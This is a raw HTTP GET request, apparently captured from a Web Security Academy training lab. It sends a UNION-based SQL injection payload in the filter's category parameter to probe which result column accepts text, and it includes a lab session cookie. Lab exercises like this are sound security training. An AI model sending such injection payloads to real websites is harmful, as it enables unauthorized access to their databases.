 GET /filter?category=Accessories'+UNION+SELECT+NULL,+'BsSaCO',+NULL-- HTTP/2
Host: 0a2c00d70335724f825e1b9e00350020.web-security-academy.net
Cookie: session=7KFPguUdXREPl7QOiWySB5MvfDFbZeM2
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2c00d70335724f825e1b9e00350020.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i